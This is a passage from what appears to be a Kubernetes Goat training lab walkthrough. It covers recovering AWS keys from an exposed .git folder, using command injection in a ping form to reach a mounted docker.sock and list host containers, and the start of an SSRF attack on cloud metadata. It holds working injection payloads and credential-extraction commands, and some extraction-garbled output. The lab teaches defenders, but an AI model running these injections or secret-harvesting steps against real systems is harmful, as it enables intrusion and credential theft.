Welcome to the build code service. This service is built using containers with CI/CD pipleines and modern toolset like Git, Docker, AWS, and many other.

### **Scenario Solution**

#### **Method 1**

After reading the scenario description and application information. We have performed some discovery and analysis, then identified that it has start folder exposed within the application.



• Clone the git repository locally by running the following command. Ensure you have set up git-dumper locally before running the below command

python3 git-dumper.py http://localhost:1230/.git k8s-goat-git

```
[-] Fetching common files
[-] Fetching http://localhost:1230/.gitignore [404]
[-] Fetching http://localhost:1230/.git/description [200]
[-] Fetching http://localhost:1230/.git/hooks/commit-msg.sample [200]
[-] Fetching http://localhost:1230/.git/COMMIT EDITMSG [200]
[-] Fetching http://localhost:1230/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-commit.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-commit.sample [404]
[-] Fetching http://localhost:1230/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-update.sample [200]
[-] Fetching http://localhost:1230/.git/index [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://localhost:1230/.git/objects/info/packs [404]
[-] Fetching http://localhost:1230/.git/hooks/update.sample [200]
[-] Fetching http://localhost:1230/.git/info/exclude [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-receive.sample [404]
[-] Fetching http://localhost:1230/.git/hooks/pre-push.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-receive.sample [200]
[-] Finding refs/
[-] Fetching http://localhost:1230/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://localhost:1230/.git/logs/HEAD [200]
[-] Fetching http://localhost:1230/.git/logs/refs/heads/master [200]
[601] Fetching http://localhost:1230/.git/config [2001]
```
• Now check the git log information

cd k8s-goat-git git log

```
10010+ 2020 10100 Fri Nov 6
Date: T
```
Final release

commit 3292ff3bd8d96f192a9d4eb665fdd1014d87d3df Author: Madhu Akula <madhu.akula@hotmail.com> Date: Fri Nov 6 23:40:59 2020 +0100

```
Updated the docs
```

```
commit 7daa5f4cda812faa9c62966ba57ee9047ee6b577
Author: Madhu Akula <madhu.akula@hotmail.com>
Date: Fri Nov 6 23:39:21 2020 +0100
```
updated the endpoints and routes

```
commit d7c173ad183c574109cd5c4c648ffe551755b576
Author: Madhu Akula <madhu.akula@hotmail.com>
Date: Fri Nov 6 23:31:06 2020 +0100
```
Inlcuded custom environmental variables

```
commit bb2967a6f26fb59bf64031bbb14b4f3e233944ca
Author: Madhu Akula <madhu.akula@hotmail.com>
Date: Fri Nov 6 23:28:33 2020 +0100
```
Added ping endpoint

commit 599f377bde4c3c5c8dc0d7700194b5b2b0643c0b Author: Madhu Akula <madhu.akula@hotmail.com> Date: Fri Nov 6 23:24:56 2020 +0100

Basic working go server with fiber

```
• Checkout an old commit for a specific version
```

```
git checkout 128029d89797957957b2a7198d8d159b239b34eb
ls - lacat .env
```

```
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by switching back to a branch.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -c with the switch command. Example:
 git switch -c <new-branch-name>
Or undo this operation with:
 git switch -
Turn off this advice by setting config variable advice.detachedHead to false
HEAD is now at d7c173a Inlcuded custom environmental variables
s ls -la
total 32
drwxrwxr-x 3 madhuakula madhuakula 4096 Nov
                                                 811:52.
                                                 811:50...drwxrwxr-x 4 madhuakula madhuakula 4096 Nov
                                                 8 11:52 .env
-rw-rw-r-- 1 madhuakula madhuakula  182 Nov
                                                 8 11:52 .git
drwxrwxr-x 7 madhuakula madhuakula 4096 Nov
                                                 8 11:52 go.mod
-rw-rw-r-- 1 madhuakula madhuakula
                                        76 Nov
-rw-rw-r-- 1 madhuakula madhuakula 2432 Nov
                                                 8 11:52 go.sum
 rw-rw-r-- 1 madhuakula madhuakula
                                                 8 11:52 main.go
                                       284 Nov
                                                 8 11:52 README.md
 rw-rw-r-- 1 madhuakula madhuakula
                                        95 Nov
$ cat .env
```
[build-code-aws] aws\_access\_key\_id = AKIVSHD6243H22G1KIDC aws secret access key = cgGn4+gDgnriogn4g+34ig4bg34g44gg4Dox7c1M k8s goat flag = k8s-goat-51bc78332065561b0c99280f62510bcc

#### **Method 2**

Sometimes, we ideally have access to the pods or containers access and we can also perform analysis from within the container as well.

```
export POD NAME=$(kubectl get pods --namespace default -l "app=build-code" -o
jsonpath="{.items[0].metadata.name}")
kubectl exec -it $POD_NAME -- sh
```


• Then we can perform analysis on .git folder by running utilities like trufflehog

trufflehog.

```
'app # trufflehog .
Reason: High Entropy
Date: 2020-11-06 22:39:53
Hash: 7daa5f4cda812faa9c62966ba57ee9047ee6b577
Filepath: .env
Branch: origin/master
Commit: updated the endpoints and routes
@@ -0,0 +1,5 @@
+[build-code-aws]
+aws_access_key_id = AKIVSHD6243H22G1KIDC
+aws_secret_access_key = cgGn4+gDgnriogn4g+34ig4bg34g44gg4Dox7c1M
+k8s_goat_flag = k8s-goat-51bc78332065561b0c99280f62510bcc
                   = AKIVSHD6243H22G1KIDC+aws_secret_access_key = cgGn4+gDgnriogn4g+34ig4bg34g44gg4Dox7c1M
+k8s_goat_flag = k8s-goat-51bc78332065561b0c99280f62510bcc
Reason: High Entropy
Date: 2020-11-06 22:39:53
Hash: 7daa5f4cda812faa9c62966ba57ee9047ee6b577
Filepath: go.sum
Branch: origin/master
Commit: updated the endpoints and routes
```
#### **Miscellaneous**

**TBD** 

# **DIND (docker-in-docker) exploitation**

### **Scenario Information**

Most of the CI/CD and pipeline systems that use Docker and build containers for you within the pipeline use something called DIND (docker-in-docker). Here in this scenario, we try to exploit and gain access to the host system.

• To get started with the scenario, navigate to http://127.0.0.1:1231



#### **Scenario Solution**

• By looking at application functionality, identified that it has command injection vulnerability

127.0.0.1; id

#### **Enter your server address:**



• After performing quite some analysis, identified the there is a docker. sock mount available in the file system



group on /sys/fs/cgroup/systemd type cgroup (rw,nosuid,nodev,noexec,relatime,xattr,name=systemd) cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory) cgroup on /sys/fs/cgroup/blkio type cgroup (rw,nosuid,nodev,noexec,relatime,blkio) cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpu,cpuacct) cgroup on /sys/fs/cgroup/pids type cgroup (rw,nosuid,nodev,noexec,relatime,pids) cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb) cgroup on /sys/fs/cgroup/perf\_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf\_event) cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,devices) cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpuset) cgroup on /sys/fs/cgroup/net\_cls,net\_prio type cgroup (rw,nosuid,nodev,noexec,relatime,net\_cls,net\_prio) cgroup on /sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer) cgroup on /sys/fs/cgroup/rdma type cgroup (rw,nosuid,nodev,noexec,relatime,rdma) mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime) /dev/mapper/host01--vg-root on /dev/termination-log type ext4 (rw,relatime,errors=remount-ro,data=ordered) /dev/mapper/host01--vg-root on /etc/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered) /dev/mapper/host01--vg-root on /etc/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered) /dev/mapper/host01--vg-root on /etc/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered) shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k) tmpfs on custom/docker/docker.sock type <mark>t</mark>mpfs (rw,nosuid,noexec,relatime,size=403912k,mode=755) tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro, relatime)

• Download the docker static binary from internet https://download.docker.com/linux/static/stable/

• Extract the binary from the docker-19.03.9.tgz file

;tar -xvzf /tmp/docker-19.03.9.tgz -C /tmp/

**Ping Your Servers** 

**Enter your server address:** ;tar -xvzf /tmp/docker-19.03.9.tgz -C /tmp/ **Submit Response Output** docker/docker/docker-init docker/runc docker/docker docker/docker-proxy docker/containerd docker/ctr docker/dockerd docker/containerd-shim

• Access the host system by running the following docker commands with docker.sock

;/tmp/docker/docker -H unix:///custom/docker/docker.sock ps ;/tmp/docker/docker -H unix:///custom/docker/docker.sock images

#### **Response Output**

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 7fed6e69460e madhuakula/k8s-goat-info-app "python /app.py" 23 minutes ago Up 22 minutes k8s\_info-app\_internal-proxy-deployment-6b897b7658-cd5dc\_default\_4c0e37b7-d618-4f26-9d63-fdc1e6fa02c3\_0 e70daefe8207 madhuakula/k8s-goat-poor-registry "/entrypoint.sh regi..." 23 minutes ago Up 23 minutes k8s\_poor-registry\_poor-registry-deployment-7d66bf854fpxhkd default 61335b4e-9807-416a-9edb-b77f499a8485 0 f77a88b79047 madhuakula/k8s-goat-system-monitor "gotty -w bash" 23 minutes ago Up 23 minutes k8s system-monitor system-monitor-deployment-669cd6459c-vzkg4 default 9be49ba9-b7ca-43ec-8b67-193d8d595fda 0 585268cb0152 madhuakula/k8s-goat-home "nginx -g 'daemon of..." 23 minutes ago Up 23 minutes k8s\_kubernetes-goat-home\_kubernetes-goathome-deployment-6676b97f8f-dk5nn\_default\_2137bada-fd6c-4d51-9468-9586f4b92402\_0 04eb085b2e6c madhuakula/k8s-goat-internal-api "/internal-api" 23 minutes ago Up 23 minutes k8s\_internal-api\_internal-proxy-deployment-6b897b7658-cd5dc\_default\_4c0e37b7-d618-4f26-9d63fdc1e6fa02c3 0 57b1d76424b7 madhuakula/k8s-goat-hunger-check "gotty -w bash" 23 minutes ago Up 23 minutes k8s hunger-check hungercheck-deployment-74d6d8bd57-nlpj7 default fde008c8-682f-440a-8cea-385d7832d94c 0 7f8f414fa0e3 madhuakula/k8s-goat-health-check "/health-check" 23 minutes ago Up 23 minutes k8s health-check health-check-deployment-54fd854474-xkc2m default 5fecad09-7f7d-42c4-b97eb15f7b8272a5\_0 8fa6bbfb56d1 madhuakula/k8s-goat-build-code "./app" 24 minutes ago Up 24 minutes k8s\_build-code\_build-code-deployment-7cbd74ccdf-856hs\_default\_9f9ecc0d-b64a-401c-a40e-90002ce7b031\_0 80b2f997a728 madhuakula/k8s-goat-cache-store "docker-entrypoint.s..." 24 minutes ago Up 24 minutes k8s\_cache-store\_cache-store-deployment-7cb9d9578d-sdhmg\_secure-middleware\_c0618c45-40dd-4aaf-9a72-2c3dc964bf09 0 567abc699a99 madhuakula/k8s-goat-metadata-db "/metadata-db" 24 minutes ago Up 24 minutes k8s metadata-db metadata-dbb686dcff9-nwsvh default 20392a8f-1099-4bdf-a572-b1d2ae8a83ec 0 f1e43014385a k8s.gcr.io/pause:3.2 "/pause" 24 minutes ago Up 24 minutes k8s\_POD\_system-monitor-deployment-669cd6459c-vzkg4\_default\_9be49ba9-b7ca-43ec-8b67-193d8d595fda\_0 03f763bc43d1 k8s.gcr.io/pause:3.2 "/pause" 24 minutes ago Up 24 minutes k8s POD poor-registry-deployment-7d66bf854f-pxhkd default 61335b4e-9807-416a-9edbb77f499a8485 0 e892ea89e983 k8s.gcr.io/pause:3.2 "/pause" 24 minutes ago Up 24 minutes k8s POD kubernetes-goat-home-deployment-6676b97f8f-dk5nn\_default\_2137bada-fd6c-4d51-9468-9586f4b92402\_0 b97d23ce63bd k8s.gcr.io/pause:3.2 "/pause" 24 minutes ago Up 24 minutes k8s\_POD\_internal-proxy-deployment-6b897b7658-cd5dc\_default\_4c0e37b7-d618-4f26-9d63-fdc1e6fa02c3\_0\_1b5ad65448ab k8s.gcr.io/pause:3.2 "/pause" 24 minutes ago Up 24 minutes k8s\_POD\_hunger-check-deployment-74d6d8bd57-nlpj7\_default\_fde008c8-682f-440a-



#### **Miscellaneous**

### **SSRF in K8S world**

#### **Scenario Information**

SSRF (Server Side Request Forgery) vulnerability became the go-to attack for cloud native environments. Here in this scenario, we will see how we can exploit an application vulnerability like SSRF to gain access to cloud instance metadata as well as internal services metadata information.

• To get started with the scenario, navigate to http://127.0.0.1:1232



#### **Scenario Solution**

Based on the description, we know that this application possibly vulnerable to the SSRF vulnerability. Let's go ahead and access the default instance metadata service using

169.254.169.254. Identify which cloud provider you are running this service, then use specific headers, and queries.

• Let's also run and see what all ports running with in the same pod/container. The endpoint is http://127.0.0.1:5000 and method GET

